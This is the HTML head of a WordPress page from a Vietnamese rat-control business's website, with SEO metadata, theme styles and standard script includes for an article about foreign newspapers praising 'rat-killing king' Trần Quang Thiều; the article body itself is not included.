

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vuadietchuot.com.vn/bao-chi-viet/bao-nuoc-ngoai-nga-mu-truoc-vua-diet-chuot-viet-nam.html
body_size: 11685
content:
<!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Báo nước ngoài &quot;ngả mũ&quot; trước &quot;Vua diệt chuột&quot; Việt Nam « Vua diệt chuột Trần Quang Thiều</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://vuadietchuot.com.vn/bao-chi-viet/bao-nuoc-ngoai-nga-mu-truoc-vua-diet-chuot-viet-nam.html" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Báo nước ngoài &quot;ngả mũ&quot; trước &quot;Vua diệt chuột&quot; Việt Nam « Vua diệt chuột Trần Quang Thiều" />
	<meta property="og:description" content="(GDVN) &#8211; Ông Trần Quang Thiều kể rằng có lần ông bẫy được 300 kg chuột chỉ trong một đêm tại một khu du lịch ở Hà Nội. Tờ Straits Times đã ca ngợi ông Trần Quang Thiều là &#8220;Vua diệt chuột&#8221; giúp nhiều nông dân Việt Nam tiêu diệt mối đe dọa lớn nhất ... Đọc tiếp" />
	<meta property="og:url" content="https://vuadietchuot.com.vn/bao-chi-viet/bao-nuoc-ngoai-nga-mu-truoc-vua-diet-chuot-viet-nam.html" />
	<meta property="og:site_name" content="Vua diệt chuột Trần Quang Thiều" />
	<meta property="article:published_time" content="2014-12-22T03:45:01+00:00" />
	<meta property="article:modified_time" content="2019-08-20T08:23:02+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="5 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vuadietchuot.com.vn/bao-chi-viet/bao-nuoc-ngoai-nga-mu-truoc-vua-diet-chuot-viet-nam.html#article","isPartOf":{"@id":"https://vuadietchuot.com.vn/bao-chi-viet/bao-nuoc-ngoai-nga-mu-truoc-vua-diet-chuot-viet-nam.html"},"author":{"name":"admin","@id":"https://vuadietchuot.com.vn/#/schema/person/a05a770342839c957865ff8508e151f7"},"headline":"Báo nước ngoài &#8220;ngả mũ&#8221; trước &#8220;Vua diệt chuột&#8221; Việt Nam","datePublished":"2014-12-22T03:45:01+00:00","dateModified":"2019-08-20T08:23:02+00:00","mainEntityOfPage":{"@id":"https://vuadietchuot.com.vn/bao-chi-viet/bao-nuoc-ngoai-nga-mu-truoc-vua-diet-chuot-viet-nam.html"},"wordCount":950,"publisher":{"@id":"https://vuadietchuot.com.vn/#organization"},"image":{"@id":"https://vuadietchuot.com.vn/bao-chi-viet/bao-nuoc-ngoai-nga-mu-truoc-vua-diet-chuot-viet-nam.html#primaryimage"},"thumbnailUrl":"https://vuadietchuot.com.vn/wp-content/uploads/2014/12/vua-diet-chuot-1.jpg","articleSection":["Báo chí viết"],"inLanguage":"vi"},{"@type":"WebPage","@id":"https://vuadietchuot.com.vn/bao-chi-viet/bao-nuoc-ngoai-nga-mu-truoc-vua-diet-chuot-viet-nam.html","url":"https://vuadietchuot.com.vn/bao-chi-viet/bao-nuoc-ngoai-nga-mu-truoc-vua-diet-chuot-viet-nam.html","name":"Báo nước ngoài \"ngả mũ\" trước \"Vua diệt chuột\" Việt Nam « Vua diệt chuột Trần Quang Thiều","isPartOf":{"@id":"https://vuadietchuot.com.vn/#website"},"primaryImageOfPage":{"@id":"https://vuadietchuot.com.vn/bao-chi-viet/bao-nuoc-ngoai-nga-mu-truoc-vua-diet-chuot-viet-nam.html#primaryimage"},"image":{"@id":"https://vuadietchuot.com.vn/bao-chi-viet/bao-nuoc-ngoai-nga-mu-truoc-vua-diet-chuot-viet-nam.html#primaryimage"},"thumbnailUrl":"https://vuadietchuot.com.vn/wp-content/uploads/2014/12/vua-diet-chuot-1.jpg","datePublished":"2014-12-22T03:45:01+00:00","dateModified":"2019-08-20T08:23:02+00:00","inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://vuadietchuot.com.vn/bao-chi-viet/bao-nuoc-ngoai-nga-mu-truoc-vua-diet-chuot-viet-nam.html"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://vuadietchuot.com.vn/bao-chi-viet/bao-nuoc-ngoai-nga-mu-truoc-vua-diet-chuot-viet-nam.html#primaryimage","url":"https://vuadietchuot.com.vn/wp-content/uploads/2014/12/vua-diet-chuot-1.jpg","contentUrl":"https://vuadietchuot.com.vn/wp-content/uploads/2014/12/vua-diet-chuot-1.jpg","width":500,"height":281},{"@type":"WebSite","@id":"https://vuadietchuot.com.vn/#website","url":"https://vuadietchuot.com.vn/","name":"Vua diệt chuột Trần Quang Thiều","description":"Doanh nghiệp tư nhân diệt chuột Trần Quang Thiều chuyên hướng dẫn và cung ứng bẫy chuột","publisher":{"@id":"https://vuadietchuot.com.vn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vuadietchuot.com.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://vuadietchuot.com.vn/#organization","name":"Vua diệt chuột Trần Quang Thiều","url":"https://vuadietchuot.com.vn/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://vuadietchuot.com.vn/#/schema/logo/image/","url":"https://vuadietchuot.com.vn/wp-content/uploads/2015/06/logo.png","contentUrl":"https://vuadietchuot.com.vn/wp-content/uploads/2015/06/logo.png","width":388,"height":105,"caption":"Vua diệt chuột Trần Quang Thiều"},"image":{"@id":"https://vuadietchuot.com.vn/#/schema/logo/image/"}},{"@type":"Person","@id":"https://vuadietchuot.com.vn/#/schema/person/a05a770342839c957865ff8508e151f7","name":"admin","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://vuadietchuot.com.vn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/63146659b2bd2e6a1fa932461ff0b9cb5ae188e9ee13b5e51e756df914244eda?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/63146659b2bd2e6a1fa932461ff0b9cb5ae188e9ee13b5e51e756df914244eda?s=96&d=mm&r=g","caption":"admin"},"url":"https://vuadietchuot.com.vn/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vua diệt chuột Trần Quang Thiều &raquo;" href="https://vuadietchuot.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vua diệt chuột Trần Quang Thiều &raquo; Dòng bình luận" href="https://vuadietchuot.com.vn/comments/feed/" />

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vuadietchuot.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-prettyphoto-css' href='https://vuadietchuot.com.vn/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://vuadietchuot.com.vn/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://vuadietchuot.com.vn/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://vuadietchuot.com.vn/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://vuadietchuot.com.vn/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://vuadietchuot.com.vn/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='generate-child-css' href='https://vuadietchuot.com.vn/wp-content/themes/vuadietchuot/style.css?ver=1468072538' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://vuadietchuot.com.vn/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.8.3' media='all' />
<script src="https://vuadietchuot.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vuadietchuot.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vuadietchuot.com.vn/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="responsive-lightbox-prettyphoto-js"></script>
<script src="https://vuadietchuot.com.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://vuadietchuot.com.vn/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script id="responsive-lightbox-js-before">
var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":true,"animationSpeed":"normal","slideshow":false,"slideshowDelay":5000,"slideshowAutoplay":false,"opacity":"0.75","showTitle":true,"allowResize":true,"allowExpand":true,"width":1080,"height":720,"separator":"\/","theme":"pp_default","horizontalPadding":20,"hideFlash":false,"wmode":"opaque","videoAutoplay":false,"modal":false,"deeplinking":false,"overlayGallery":true,"keyboardShortcuts":true,"social":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/vuadietchuot.com.vn\/wp-admin\/admin-ajax.php","nonce":"1b3b3b8e15","preview":false,"postId":188,"scriptExtension":false};
</script>
<script src="https://vuadietchuot.com.vn/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.3" id="responsive-lightbox-js"></script>
